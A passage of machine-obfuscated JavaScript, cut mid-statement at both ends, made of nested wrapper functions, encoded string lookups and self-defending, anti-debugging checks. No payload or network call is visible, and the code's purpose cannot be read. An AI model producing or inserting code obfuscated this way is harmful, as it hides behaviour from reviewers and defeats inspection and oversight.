_0xf5f488[_0x56e964(0x89,0x8,0x80,0x31,0xe6)](_0x4b2c8d);},_0x1c3c4d[_0x11d57e(0x2d2,0x27f,0x216,0x316,0x230)]=function(_0xa0a8c1,_0x1f6c0b){var _0x57a82c=function(_0x22276e,_0x1826ce,_0x1a23ce,_0x58e273,_0x35a52a){return _0x11d57e(_0x22276e-0x133,_0x22276e- -0x1bf,_0x1a23ce-0xa,_0x58e273,_0x35a52a-0x17e);};return _0xf5f488[_0x57a82c(0x94,0x1c,0x1d,0x151,0x6)](_0xa0a8c1,_0x1f6c0b);},_0x1c3c4d[_0x2de0d5(0x432,0x393,0x372,0x2e2,0x2d6)]=_0xf5f488[_0x11d57e(0x311,0x2d4,0x21c,0x2e7,0x357)],_0x1c3c4d[_0x2de0d5(0x35c,0x346,0x390,0x3d5,0x2f9)]=_0xf5f488[_0xab12c(0x307,0x275,0x258,0x239,0x26c)],_0x1c3c4d[_0x444b5d(0x1ce,0x285,0x234,0x288,0x321)]=_0xf5f488[_0xab12c(0x242,0x2b5,0x208,0x234,0x28e)];var _0x4e72af=_0x1c3c4d;if(_0xf5f488[_0x538178(0x2a1,0x253,0x2b5,0x26c,0x217)](_0xf5f488[_0xab12c(0x307,0x329,0x32b,0x396,0x31b)],_0xf5f488[_0x11d57e(0x269,0x329,0x3e8,0x3ce,0x2bc)])){function _0xc21ee7(){var _0xba252f=function(_0x3be84f,_0x4841ca,_0x52655e,_0x32ead0,_0x2e0fa0){return _0x444b5d(_0x3be84f-0x183,_0x32ead0-0x7c,_0x52655e-0x1e2,_0x2e0fa0,_0x2e0fa0-0x14e);};_0xf5f488[_0xba252f(0x341,0x32e,0x2e6,0x3b7,0x336)](_0x3aacae);}}else{var _0x392235=function(){var _0x2ce400=function(_0x4e3eb5,_0x163171,_0x465b73,_0x2d9c62,_0x370465){return _0x538178(_0x4e3eb5-0x1b3,_0x465b73-0xb6,_0x465b73-0xbb,_0x163171,_0x370465-0x102);},_0x360555=function(_0x843480,_0x30e7dd,_0x4e47b6,_0x5be78a,_0x5c7f26){return _0x11d57e(_0x843480-0x10c,_0x4e47b6-0xb6,_0x4e47b6-0x5,_0x30e7dd,_0x5c7f26-0x7b);},_0x4736e5=function(_0x49e382,_0x46b847,_0x3aa4f3,_0x3a5965,_0xd32b19){return _0x538178(_0x49e382-0x4d,_0x3aa4f3-0xb6,_0x3aa4f3-0x115,_0x46b847,_0xd32b19-0x159);},_0x4cda75=function(_0x34732c,_0x48a7b3,_0x27b286,_0x1c1097,_0x5b387f){return _0x538178(_0x34732c-0x185,_0x27b286-0xb6,_0x27b286-0x7b,_0x48a7b3,_0x5b387f-0x15e);},_0x3ff3b0=function(_0x4905e4,_0x5ce0ba,_0x45b63f,_0x54960b,_0x50958a){return _0x2de0d5(_0x4905e4-0x121,_0x45b63f-0xb6,_0x45b63f-0x113,_0x5ce0ba,_0x50958a-0x199);};if(_0x4e72af[_0x2ce400(0x2a0,0x2d4,0x335,0x39b,0x3e2)](_0x4e72af[_0x360555(0x3a4,0x4ab,0x449,0x4bc,0x39b)],_0x4e72af[_0x2ce400(0x4a7,0x4aa,0x449,0x3a5,0x42a)])){function _0x4e44c1(){var _0x25bb85=function(_0x481cb5,_0xb231f0,_0x358e60,_0x2e0c96,_0x31c47a){return _0x4736e5(_0x481cb5-0x1e6,_0xb231f0,_0x481cb5-0x355,_0x2e0c96-0x104,_0x31c47a-0x1d5);};_0x4e72af[_0x25bb85(0x711,0x655,0x7d1,0x653,0x7d9)](_0x45161b);}}else{var _0x46685f=_0x392235[_0x4cda75(0x3a3,0x311,0x3b0,0x319,0x440)+_0x360555(0x47a,0x34c,0x3f8,0x3ac,0x4be)+'r'](_0x4e72af[_0x2ce400(0x3ea,0x38e,0x3fc,0x433,0x44a)])()[_0x4736e5(0x423,0x34f,0x3b0,0x320,0x35d)+_0x4736e5(0x41d,0x3d0,0x3f8,0x332,0x4a2)+'r'](_0x4e72af[_0x360555(0x2c7,0x3a8,0x33b,0x32c,0x29a)]);return!_0x46685f[_0x3ff3b0(0x39a,0x412,0x453,0x3c3,0x4d0)](_0x57dfc8);}};return _0xf5f488[_0x538178(0x35b,0x33c,0x3a6,0x26b,0x405)](_0x392235);}});_0xf5f488[_0x40be76(0x611,0x650,0x67f,0x74f,0x735)](_0x57dfc8);var _0xb3633a=function(){var _0x3cb429=function(_0x2fcc44,_0xad4b37,_0x4dcc2,_0x52f697,_0x3610e3){return _0x29658b(_0x2fcc44-0x164,_0x4dcc2,_0x2fcc44-0x22c,_0x52f697-0xf,_0x3610e3-0x108);},_0xf5251f=function(_0x3abcab,_0x5ec6e2,_0x4cdf74,_0x3ebd73,_0x4d9985){return _0x29658b(_0x3abcab-0x21,_0x4cdf74,_0x3abcab-0x22c,_0x3ebd73-0x29,_0x4d9985-0x20);},_0x232874=function(_0x3312cb,_0x189923,_0x5c728f,_0x56f427,_0x39eda4){return _0x43132c(_0x3312cb-0x0,_0x5c728f,_0x3312cb-0x22c,_0x56f427-0x1b6,_0x39eda4-0x1c0);},_0x5014cc=function(_0x13e773,_0x273621,_0x4ba2bd,_0x5d09d3,_0x38e109){return _0x228f34(_0x13e773-0x67,_0x4ba2bd,_0x13e773-0x22c,_0x5d09d3-0x141,_0x38e109-0xcf);},_0x17ae83=function(_0x3f51fb,_0x3f1fd3,_0x59aa65,_0x4ebd6b,_0x2ca846){return _0x4bb48a(_0x3f51fb-0x15b,_0x59aa65,_0x3f51fb-0x22c,_0x4ebd6b-0x153,_0x2ca846-0x8e);},_0x2e2675={};_0x2e2675[_0x3cb429(0x8c6,0x8ad,0x8cf,0x80e,0x91d)]=function(_0x56262a,_0x25461a){var _0x18b702=function(_0x1e965a,_0x1c3262,_0x5cb8a5,_0x49cd28,_0x1ead50){return _0x3cb429(_0x49cd28-0x38d,_0x1c3262-0x15f,_0x5cb8a5,_0x49cd28-0x194,_0x1ead50-0x2c);};return _0xf5f488[_0x18b702(0xb73,0xc0f,0xc48,0xb79,0xb76)](_0x56262a,_0x25461a);},_0x2e2675[_0x3cb429(0x8c0,0x862,0x82b,0x858,0x96f)]=_0xf5f488[_0x3cb429(0x8be,0x945,0x948,0x8da,0x892)],_0x2e2675[_0xf5251f(0x85f,0x842,0x873,0x894,0x7dd)]=_0xf5f488[_0x232874(0x8ea,0x842,0x978,0x858,0x883)],_0x2e2675[_0xf5251f(0x825,0x884,0x7a8,0x8b6,0x880)]=function(_0x401306,_0x3b1415){var _0x277649=function(_0x485a68,_0x4d7aed,_0x2a342b,_0x2474af,_0x420446){return _0x17ae83(_0x4d7aed-0x130,_0x4d7aed-0x6e,_0x420446,_0x2474af-0x199,_0x420446-0x1e8);};return _0xf5f488[_0x277649(0x8d2,0x8db,0x964,0x899,0x83b)](_0x401306,_0x3b1415);},_0x2e2675[_0x232874(0x898,0x902,0x8ef,0x964,0x937)]=_0xf5f488[_0xf5251f(0x8e4,0x8a9,0x851,0x906,0x8fe)];var _0x3953b9=_0x2e2675;if(_0xf5f488[_0x5014cc(0x7ec,0x896,0x837,0x88d,0x838)](_0xf5f488[_0x5014cc(0x871,0x834,0x8ce,0x934,0x923)],_0xf5f488[_0x3cb429(0x7c0,0x7d6,0x856,0x723,0x701)])){var _0x16690a=!![];return function(_0x1c8442,_0x22571d){var _0x50c9f3=function(_0xae5484,_0x13b58b,_0xe363dc,_0x1bc957,_0x5569a8){return _0xf5251f(_0x1bc957-0x21,_0x13b58b-0x173,_0xe363dc,_0x1bc957-0xeb,_0x5569a8-0xb3);},_0x1ec7ae=function(_0x226a0c,_0x404252,_0x585bbc,_0x35ce40,_0x421c25){return _0x3cb429(_0x35ce40-0x21,_0x404252-0x1d2,_0x585bbc,_0x35ce40-0x8a,_0x421c25-0x49);},_0x2ca4b0=function(_0x42717b,_0x26d140,_0x112dca,_0x52da39,_0x486054){return _0x17ae83(_0x52da39-0x21,_0x26d140-0x1a4,_0x112dca,_0x52da39-0x66,_0x486054-0x41);};if(_0xf5f488[_0x50c9f3(0x828,0x7eb,0x773,0x80d,0x7f3)](_0xf5f488[_0x50c9f3(0x914,0x96e,0x9b8,0x8f4,0x971)],_0xf5f488[_0x50c9f3(0x94e,0x81b,0x836,0x8af,0x7f2)])){var _0x15183a=_0x16690a?function(){var _0xa558af=function(_0x4b122f,_0x125349,_0x4ecaf6,_0x2e5793,_0x3bfb5e){return _0x2ca4b0(_0x4b122f-0x70,_0x125349-0x1ea,_0x4ecaf6,_0x4b122f-0x5c,_0x3bfb5e-0x1b1);},_0x2646f9=function(_0x42c60e,_0x1ecbd0,_0x2c5fc2,_0x58308c,_0x24e09a){return _0x50c9f3(_0x42c60e-0xe6,_0x1ecbd0-0x98,_0x2c5fc2,_0x42c60e-0x5c,_0x24e09a-0x168);},_0x2641b9=function(_0x5e25b5,_0x3e929b,_0x15d797,_0x2a3f09,_0x4f2734){return _0x2ca4b0(_0x5e25b5-0x60,_0x3e929b-0x1cb,_0x15d797,_0x5e25b5-0x5c,_0x4f2734-0x113);},_0x52e5a0=function(_0x244d02,_0x479d1b,_0x1fdfd6,_0x122e94,_0xc46524){return _0x2ca4b0(_0x244d02-0x99,_0x479d1b-0x168,_0x1fdfd6,_0x244d02-0x5c,_0xc46524-0x12c);},_0x120f18=function(_0x3feac0,_0x4c88e4,_0x919fd6,_0xbcff7c,_0x38972b){return _0x2ca4b0(_0x3feac0-0x123,_0x4c88e4-0x61,_0x919fd6,_0x3feac0-0x5c,_0x38972b-0x11f);};if(_0x3953b9[_0xa558af(0x943,0x8c7,0x9f1,0x973,0x9ab)](_0x3953b9[_0x2646f9(0x93d,0x8e7,0x98d,0x9c3,0x98b)],_0x3953b9[_0x2646f9(0x8dc,0x99a,0x815,0x95c,0x86e)])){if(_0x22571d){if(_0x3953b9[_0xa558af(0x8a2,0x96d,0x8ae,0x886,0x854)](_0x3953b9[_0xa558af(0x915,0x95c,0x8aa,0x9dd,0x8e2)],_0x3953b9[_0x52e5a0(0x915,0x922,0x9b3,0x8c4,0x869)])){var _0x5187ba=_0x22571d[_0x52e5a0(0x880,0x889,0x8c8,0x810,0x8ae)](_0x1c8442,arguments);return _0x22571d=null,_0x5187ba;}else{function _0x7b72f0(){var _0x2ed64d=function(_0x456a19,_0x27a8bc,_0xdc3b99,_0x37d9be,_0x2e1432){return _0xa558af(_0x2e1432-0x1,_0x27a8bc-0x1c9,_0x27a8bc,_0x37d9be-0x6,_0x2e1432-0x1f);};if(_0x3130ce){var _0x6dd8d6=_0x18228d[_0x2ed64d(0x7fb,0x910,0x7fe,0x84c,0x881)](_0x39a26b,arguments);return _0xfce4c2=null,_0x6dd8d6;}}}}}else{function _0xfc9ade(){return![];}}}:function(){};return _0x16690a=![],_0x15183a;}else{function _0x3ace03(){var _0x10bb5d=function(_0x1b608f,_0x3c2cc4,_0x3ebe5f,_0x429a31,_0x4c9237){return _0x2ca4b0(_0x1b608f-0xa0,_0x3c2cc4-0x109,_0x3ebe5f,_0x3c2cc4- -0x2be,_0x4c9237-0x73);},_0x3f3648=_0x5c4ab7[_0x10bb5d(0x4df,0x566,0x50a,0x5aa,0x507)](_0x1cb44e,arguments);return _0x2e9350=null,_0x3f3648;}}};}else{function _0x31b70b(){var _0x5b8ce2=function(_0x1d1b20,_0x439eac,_0x3ba33a,_0x1cef14,_0x5e4257){return _0x5014cc(_0x5e4257- -0x21a,_0x439eac-0x1d2,_0x3ba33a,_0x1cef14-0xeb,_0x5e4257-0x74);},_0x3260d9=_0x2407c6[_0x5b8ce2(0x691,0x620,0x635,0x51e,0x5d7)]('/');_0x3260d9[-0x1093+0x623*-0x1+0x16b8]?_0x3260d9=_0x3260d9[-0x123c+-0x25ce*0x1+0x34c*0x11]:_0x3260d9='';}}}();(function(){var _0x113060=function(_0x411ae4,_0x438cd2,_0x458950,_0x53932a,_0x487f54){return _0x43132c(_0x411ae4-0x3a,_0x411ae4,_0x487f54- -0x2da,_0x53932a-0x1d2,_0x487f54-0x116);},_0x2a779b=function(_0x4aca12,_0x1dbb5d,_0x3efeeb,_0x6a3dcc,_0x2be446){return _0x29658b(_0x4aca12-0x10a,_0x4aca12,_0x2be446- -0x2da,_0x6a3dcc-0x22,_0x2be446-0xb);},_0x4ee778=function(_0x3db8b9,_0x2f1071,_0x3fe46d,_0x831626,_0x187cc4){return _0x228f34(_0x3db8b9-0x16b,_0x3db8b9,_0x187cc4- -0x2da,_0x831626-0xf7,_0x187cc4-0x2a);},_0x2e9d33=function(_0x3b6b85,_0x3bac9b,_0x418fdb,_0x19945a,_0xcb7a3){return _0x40be76(_0x3b6b85-0xf5,_0x3b6b85,_0xcb7a3- -0x2da,_0x19945a-0xd7,_0xcb7a3-0x1c7);},_0x497f27=function(_0x3a9df1,_0x47beb4,_0xee5e2,_0x48dfa8,_0x54eb00){return _0x228f34(_0x3a9df1-0xd3,_0x3a9df1,_0x54eb00- -0x2da,_0x48dfa8-0xba,_0x54eb00-0x194);},_0x1a19f2={};_0x1a19f2[_0x113060(0x27a,0x2b8,0x3b5,0x2f9,0x30d)]=function(_0xb408c4,_0x362710){var _0x50db71=function(_0x39db9e,_0x15d62d,_0x5e0b68,_0x776878,_0x9ca7a8){return _0x113060(_0x776878,_0x15d62d-0x1f,_0x5e0b68-0x1b2,_0x776878-0x1a5,_0x15d62d- -0x3a0);};return _0xf5f488[_0x50db71(0x7b,0x80,-0xe,0x49,0x58)](_0xb408c4,_0x362710);},_0x1a19f2[_0x2a779b(0x32a,0x27a,0x310,0x1ec,0x2b2)]=function(_0x13e304,_0x5aa390,_0x14cac2){var _0x4098a2=function(_0x48b50a,_0x4d9faa,_0x1ab671,_0x51ea70,_0x341e41){return _0x2a779b(_0x48b50a,_0x4d9faa-0x125,_0x1ab671-0x126,_0x51ea70-0x84,_0x4d9faa- -0x332);};return _0xf5f488[_0x4098a2(0xdb,0x9f,0xd9,0x79,-0xf)](_0x13e304,_0x5aa390,_0x14cac2);},_0x1a19f2[_0x113060(0x4ac,0x46b,0x427,0x45c,0x41e)]=_0xf5f488[_0x113060(0x412,0x489,0x361,0x389,0x41d)],_0x1a19f2[_0x2a779b(0x30b,0x34d,0x353,0x3c7,0x324)]=_0xf5f488[_0x4ee778(0x4b8,0x41f,0x338,0x34a,0x3f6)],_0x1a19f2[_0x4ee778(0x39c,0x36e,0x2d4,0x3b2,0x351)]=function(_0x41b99a,_0x456ed9){var _0x53ef21=function(_0x5bb4a3,_0xab5446,_0x3e8d70,_0x5f04f1,_0x69afe6){return _0x113060(_0xab5446,_0xab5446-0x130,_0x3e8d70-0x1c5,_0x5f04f1-0x4c,_0x3e8d70- -0x20b);};return _0xf5f488[_0x53ef21(0xb9,0x100,0xfe,0x120,0x30)](_0x41b99a,_0x456ed9);},_0x1a19f2[_0x2a779b(0x2df,0x2b0,0x29f,0x39f,0x2ed)]=_0xf5f488[_0x113060(0x314,0x3d6,0x45e,0x39b,0x3a6)],_0x1a19f2[_0x497f27(0x221,0x2d9,0x37c,0x3a2,0x2f2)]=function(_0x3c07b8,_0x375bc3){var _0x4a34ad=function(_0xce5d59,_0x382b8b,_0x30302e,_0x530e7e,_0x5c2bb5){return _0x4ee778(_0xce5d59,_0x382b8b-0x80,_0x30302e-0x108,_0x530e7e-0x3,_0x5c2bb5-0x39a);};return _0xf5f488[_0x4a34ad(0x7b2,0x736,0x702,0x73d,0x709)](_0x3c07b8,_0x375bc3);},_0x1a19f2[_0x2e9d33(0x363,0x321,0x330,0x3f9,0x378)]=_0xf5f488[_0x4ee778(0x2a2,0x3b9,0x357,0x2a0,0x317)],_0x1a19f2[_0x497f27(0x465,0x4a4,0x486,0x43d,0x3db)]=_0xf5f488[_0x113060(0x333,0x286,0x2f5,0x2c6,0x2ef)],_0x1a19f2[_0x2a779b(0x34f,0x394,0x2ca,0x420,0x358)]=function(_0x3b4882){var _0x2af995=function(_0x1b0b21,_0x307c88,_0x1919f6,_0x268364,_0x2b289b){return _0x497f27(_0x1919f6,_0x307c88-0x67,_0x1919f6-0x72,_0x268364-0xbf,_0x2b289b-0x11);};return _0xf5f488[_0x2af995(0x3b2,0x407,0x364,0x33c,0x3e0)](_0x3b4882);},_0x1a19f2[_0x2a779b(0x402,0x357,0x391,0x345,0x3f2)]=function(_0x4af2d5,_0x51cfa8){var _0x15e3ef=function(_0x21a74e,_0x43dfa3,_0x51efad,_0x12da19,_0x52ed76){return _0x4ee778(_0x12da19,_0x43dfa3-0x1d,_0x51efad-0x9f,_0x12da19-0x34,_0x43dfa3-0x312);};return _0xf5f488[_0x15e3ef(0x664,0x70f,0x6bf,0x6bf,0x6ff)](_0x4af2d5,_0x51cfa8);},_0x1a19f2[_0x2a779b(0x332,0x1da,0x22f,0x27c,0x2a9)]=_0xf5f488[_0x113060(0x24f,0x368,0x245,0x24d,0x2dd)],_0x1a19f2[_0x4ee778(0x41a,0x3f0,0x282,0x325,0x34c)]=_0xf5f488[_0x497f27(0x238,0x24c,0x224,0x337,0x2bd)],_0x1a19f2[_0x113060(0x335,0x461,0x3c5,0x41a,0x3da)]=function(_0x22aba2,_0x25719e){var _0x167608=function(_0x377044,_0x2d65f8,_0x1a656d,_0x11428d,_0x20f4bb){return _0x2a779b(_0x11428d,_0x2d65f8-0x16b,_0x1a656d-0x56,_0x11428d-0x3f,_0x20f4bb-0x24);};return _0xf5f488[_0x167608(0x27d,0x261,0x35d,0x2c0,0x32d)](_0x22aba2,_0x25719e);},_0x1a19f2[_0x113060(0x2e5,0x308,0x390,0x351,0x2cb)]=function(_0x593bc7,_0x31b3b6){var _0xba6893=function(_0x4bb6bf,_0x18cb94,_0x5a3c01,_0x4e2e0f,_0x2a8b9c){return _0x4ee778(_0x2a8b9c,_0x18cb94-0x16d,_0x5a3c01-0x199,_0x4e2e0f-0x111,_0x4e2e0f- -0x27b);};return _0xf5f488[_0xba6893(0xde,0x2e,-0x1b,0x4e,0xae)](_0x593bc7,_0x31b3b6);},_0x1a19f2[_0x2a779b(0x358,0x1f4,0x221,0x32d,0x2b7)]=function(_0x9c14d,_0x11eab7){var _0x2ad61d=function(_0x577a9b,_0x33d819,_0x4ea197,_0x5e687d,_0x140254){return _0x2a779b(_0x4ea197,_0x33d819-0x1f0,_0x4ea197-0x1d8,_0x5e687d-0x97,_0x140254-0x2f3);};return _0xf5f488[_0x2ad61d(0x54e,0x60b,0x604,0x4e7,0x598)](_0x9c14d,_0x11eab7);},_0x1a19f2[_0x497f27(0x476,0x3f9,0x393,0x351,0x41f)]=_0xf5f488[_0x497f27(0x489,0x443,0x393,0x3ee,0x439)],_0x1a19f2[_0x113060(0x3f3,0x3f0,0x38f,0x2e1,0x34b)]=function(_0x57ed93,_0x580500){var _0x74befe=function(_0xf071ed,_0x46469a,_0x32fe33,_0x21bd65,_0x5da698){return _0x2e9d33(_0x21bd65,_0x46469a-0x1d7,_0x32fe33-0x154,_0x21bd65-0xed,_0x46469a-0x11a);};return _0xf5f488[_0x74befe(0x3a0,0x423,0x492,0x443,0x3c5)](_0x57ed93,_0x580500);},_0x1a19f2[_0x497f27(0x2b5,0x29e,0x3ab,0x2b9,0x366)]=function(_0x103505,_0x2d4ec8){var _0xb3f441=function(_0x120ad2,_0x272ac4,_0x3c6859,_0x4d3dc7,_0x508107){return _0x2a779b(_0x4d3dc7,_0x272ac4-0x134,_0x3c6859-0x5,_0x4d3dc7-0x1dc,_0x508107-0x272);};return _0xf5f488[_0xb3f441(0x54f,0x592,0x541,0x53d,0x58b)](_0x103505,_0x2d4ec8);},_0x1a19f2[_0x2e9d33(0x2e5,0x315,0x333,0x2e2,0x302)]=_0xf5f488[_0x2a779b(0x3ef,0x42f,0x2c1,0x386,0x390)],_0x1a19f2[_0x4ee778(0x351,0x3d0,0x244,0x34d,0x30e)]=_0xf5f488[_0x113060(0x3f7,0x46d,0x48c,0x44c,0x3f4)];var _0x4dc066=_0x1a19f2;if(_0xf5f488[_0x497f27(0x381,0x390,0x31e,0x28b,0x319)](_0xf5f488[_0x113060(0x33c,0x2db,0x3ce,0x2d2,0x328)],_0xf5f488[_0x2e9d33(0x3d7,0x30d,0x3f9,0x370,0x386)]))_0xf5f488[_0x4ee778(0x482,0x3c3,0x442,0x309,0x3d1)](_0xb3633a,this,function(){var _0x4a624a=function(_0x5cae03,_0x41f4e7,_0x2f2421,_0x5bc3ea,_0x13ed0e){return _0x2e9d33(_0x5cae03,_0x41f4e7-0x77,_0x2f2421-0x13c,_0x5bc3ea-0x1e4,_0x5bc3ea-0xeb);},_0x5222e5=function(_0x4bd8c3,_0x3334ec,_0x6b3b37,_0x417132,_0x2a8780){return _0x4ee778(_0x4bd8c3,_0x3334ec-0x194,_0x6b3b37-0x3d,_0x417132-0x10,_0x417132-0xeb);},_0x59839a=function(_0x3bc76d,_0x36893e,_0x15afea,_0x471bca,_0x363427){return _0x497f27(_0x3bc76d,_0x36893e-0x131,_0x15afea-0xf7,_0x471bca-0xb5,_0x471bca-0xeb);},_0x33eb9b=function(_0x3b9d8e,_0x14524c,_0x52b2eb,_0x646248,_0x325b96){return _0x113060(_0x3b9d8e,_0x14524c-0x191,_0x52b2eb-0x123,_0x646248-0x7a,_0x646248-0xeb);},_0x1a9d57=function(_0xff28c4,_0x5c0b11,_0x5b878a,_0x1cc31a,_0x4f3e13){return _0x4ee778(_0xff28c4,_0x5c0b11-0x49,_0x5b878a-0x4b,_0x1cc31a-0x22,_0x1cc31a-0xeb);},_0x237a07={};_0x237a07[_0x4a624a(0x422,0x431,0x366,0x3cf,0x39e)]=_0x4dc066[_0x5222e5(0x5ce,0x5b0,0x5d4,0x509,0x51d)],_0x237a07[_0x59839a(0x52d,0x519,0x3cc,0x45c,0x3a4)]=_0x4dc066[_0x4a624a(0x388,0x437,0x3f5,0x40f,0x4c6)],_0x237a07[_0x4a624a(0x50a,0x42c,0x540,0x4bb,0x4bd)]=function(_0x510ead,_0xd99468){var _0x30109f=function(_0x253e04,_0x5228be,_0x3896a5,_0x5515d5,_0x507e61){return _0x59839a(_0x5228be,_0x5228be-0x109,_0x3896a5-0x75,_0x3896a5-0x39f,_0x507e61-0x6f);};return _0x4dc066[_0x30109f(0x82e,0x889,0x7db,0x899,0x794)](_0x510ead,_0xd99468);},_0x237a07[_0x33eb9b(0x421,0x2d4,0x32b,0x38e,0x330)]=_0x4dc066[_0x1a9d57(0x33d,0x3a7,0x43f,0x3d8,0x38f)],_0x237a07[_0x4a624a(0x5cf,0x548,0x5aa,0x516,0x591)]=function(_0x49e970,_0x2a67c0){var _0x26db6d=function(_0x131eb9,_0x1843cc,_0x34c41d,_0xc349ec,_0x5509c0){return _0x4a624a(_0x1843cc,_0x1843cc-0xdd,_0x34c41d-0xa9,_0x34c41d- -0x26,_0x5509c0-0x91);};return _0x4dc066[_0x26db6d(0x433,0x39a,0x3b7,0x32a,0x412)](_0x49e970,_0x2a67c0);},_0x237a07[_0x5222e5(0x4b4,0x3cb,0x46a,0x40e,0x464)]=_0x4dc066[_0x1a9d57(0x392,0x400,0x400,0x463,0x52b)],_0x237a07[_0x1a9d57(0x3c2,0x3c3,0x414,0x38d,0x3e4)]=_0x4dc066[_0x4a624a(0x4fc,0x47a,0x51d,0x4c6,0x597)],_0x237a07[_0x33eb9b(0x3b1,0x3b9,0x3a8,0x3d3,0x3ca)]=function(_0x2bc1af){var _0x15280d=function(_0x22e23a,_0x170675,_0x44cd9e,_0x1d6768,_0x2693eb){return _0x1a9d57(_0x22e23a,_0x170675-0x18e,_0x44cd9e-0x179,_0x2693eb-0x336,_0x2693eb-0x65);};return _0x4dc066[_0x15280d(0x7df,0x72e,0x7f8,0x762,0x779)](_0x2bc1af);};var _0x4e16f6=_0x237a07;if(_0x4dc066[_0x33eb9b(0x4d6,0x57e,0x526,0x4dd,0x49a)](_0x4dc066[_0x1a9d57(0x412,0x375,0x44d,0x394,0x2fd)],_0x4dc066[_0x1a9d57(0x4c4,0x3dd,0x4f9,0x437,0x4b0)])){var _0x491608=new RegExp(_0x4dc066[_0x33eb9b(0x557,0x50b,0x4bc,0x509,0x530)]),_0x4861c4=new RegExp(_0x4dc066[_0x5222e5(0x3e1,0x4a6,0x482,0x40f,0x33f)],'i'),_0x40d1e3=_0x4dc066[_0x1a9d57(0x4a3,0x544,0x3fe,0x4c5,0x570)](_0x7d06e6,_0x4dc066[_0x33eb9b(0x345,0x40d,0x3a6,0x3d8,0x353)]);if(!_0x491608[_0x59839a(0x4d8,0x479,0x5b9,0x51b,0x4ff)](_0x4dc066[_0x33eb9b(0x384,0x3fc,0x3d9,0x3dd,0x4a2)](_0x40d1e3,_0x4dc066[_0x4a624a(0x45a,0x51a,0x493,0x463,0x482)]))||!_0x4861c4[_0x59839a(0x495,0x57d,0x450,0x51b,0x541)](_0x4dc066[_0x33eb9b(0x41f,0x348,0x36b,0x3b6,0x435)](_0x40d1e3,_0x4dc066[_0x33eb9b(0x4fc,0x52b,0x442,0x4c6,0x402)]))){if(_0x4dc066[_0x5222e5(0x42f,0x2f6,0x3e9,0x3a2,0x306)](_0x4dc066[_0x59839a(0x551,0x485,0x482,0x50a,0x477)],_0x4dc066[_0x59839a(0x581,0x551,0x4ed,0x50a,0x4ab)]))_0x4dc066[_0x59839a(0x38f,0x4f4,0x4eb,0x436,0x467)](_0x40d1e3,'0');else{function _0xef5507(){var _0x16fa6b=_0x22b77b?function(){var _0x4356ba=function(_0x576bf0,_0x3f586f,_0xb1d8ea,_0x3a3376,_0x590dcf){return _0xf4a7(_0x3a3376- -0x32b,_0x3f586f);};if(_0x4f0c8b){var _0x14d59b=_0x62fb19[_0x4356ba(-0x1c5,-0x2f7,-0x289,-0x265,-0x1e4)](_0x4fad59,arguments);return _0x2ef6ca=null,_0x14d59b;}}:function(){};return _0x5e76e8=![],_0x16fa6b;}}}else{if(_0x4dc066[_0x33eb9b(0x4bf,0x492,0x4fd,0x451,0x4d4)](_0x4dc066[_0x59839a(0x3fb,0x327,0x3db,0x3ed,0x493)],_0x4dc066[_0x4a624a(0x423,0x49a,0x3a9,0x3f9,0x339)]))_0x4dc066[_0x59839a(0x3ce,0x37f,0x3df,0x443,0x44f)](_0x7d06e6);else{function _0x3586e3(){var _0x259477=function(_0x599514,_0x4418f9,_0x532c8b,_0x5a3b7d,_0x499e07){return _0x59839a(_0x4418f9,_0x4418f9-0xd2,_0x532c8b-0x14e,_0x532c8b-0x265,_0x499e07-0x1c2);};if(_0x3c8caf)return _0x3a1a07;else yRLXwz[_0x259477(0x674,0x68a,0x65d,0x6f6,0x5ce)](_0x2da21e,0xc17*0x1+0x1a2b+0x53*-0x76);}}}}else{function _0x16654d(){var _0x200424=function(_0x315c43,_0x569cd3,_0x4740e3,_0x4c225e,_0x4c3b95){return _0x5222e5(_0x4c225e,_0x569cd3-0x6f,_0x4740e3-0xd2,_0x569cd3- -0x1a9,_0x4c3b95-0xef);};yRLXwz[_0x200424(0x150,0x1f4,0x2be,0x1b1,0x1d6)](_0x4ad7ae,this,function(){var _0xa8a4eb=function(_0xfb151,_0x24b5e8,_0x5e62fa,_0x4b19e7,_0x1981b9){return _0x200424(_0xfb151-0xe3,_0x24b5e8- -0x15f,_0x5e62fa-0x195,_0x4b19e7,_0x1981b9-0x18a);},_0x4a7b20=function(_0xe21c0e,_0x44b087,_0x3450c4,_0x477b1c,_0x16b1bd){return _0x200424(_0xe21c0e-0x78,_0x44b087- -0x15f,_0x3450c4-0xec,_0x477b1c,_0x16b1bd-0x19);},_0x3462b2=function(_0x152070,_0x4381b8,_0x4238cf,_0x5f2a25,_0x6978e3){return _0x200424(_0x152070-0x34,_0x4381b8- -0x15f,_0x4238cf-0x3c,_0x5f2a25,_0x6978e3-0x60);},_0x415fff=function(_0x3a41e8,_0x3bee91,_0x254369,_0x5f7afb,_0x4fd28a){return _0x200424(_0x3a41e8-0x1c8,_0x3bee91- -0x15f,_0x254369-0x1df,_0x5f7afb,_0x4fd28a-0x1d0);},_0x61d655=function(_0x6e64e8,_0x5ea1fe,_0x5e6881,_0x3d98bc,_0x28ca12){return _0x200424(_0x6e64e8-0xcd,_0x5ea1fe- -0x15f,_0x5e6881-0x10a,_0x3d98bc,_0x28ca12-0x13a);},_0x398a05=new _0x94e418(ATZxYR[_0xa8a4eb(0xd5,0xc7,0x7,0x165,0x81)]),_0x2530b2=new _0x20794c(ATZxYR[_0xa8a4eb(0x1eb,0x154,0x1e4,0x15d,0x1b1)],'i'),_0x49f34f=ATZxYR[_0x4a7b20(0x27b,0x1b3,0x162,0xfe,0x14e)](_0x4d72df,ATZxYR[_0x415fff(0xa9,0x86,0x99,0xe4,0x7d)]);!_0x398a05[_0x61d655(0x154,0x213,0x2b9,0x224,0x158)](ATZxYR[_0x4a7b20(0x197,0x20e,0x29c,0x260,0x220)](_0x49f34f,ATZxYR[_0x415fff(0x12e,0x106,0x101,0x85,0x69)]))||!_0x2530b2[_0x3462b2(0x2d0,0x213,0x2dd,0x21c,0x28b)](ATZxYR[_0x415fff(0x1a1,0x20e,0x14f,0x1a0,0x25c)](_0x49f34f,ATZxYR[_0x3462b2(-0x43,0x85,-0x3f,0x156,0x13e)]))?ATZxYR[_0xa8a4eb(0x1db,0x1b3,0x25c,0x1a9,0x276)](_0x49f34f,'0'):ATZxYR[_0x3462b2(0x50,0xcb,0x84,0x159,0x11d)](_0x989bd9);})();}}})();else{function _0xf91294(){_0x2b6753='';}}}());var _0x3778de=function(){var _0x4dfe50=function(_0x3fdce4,_0x2de6dc,_0x10ed1a,_0x551d52,_0x3e895e){return _0x43132c(_0x3fdce4-0x92,_0x3fdce4,_0x2de6dc- 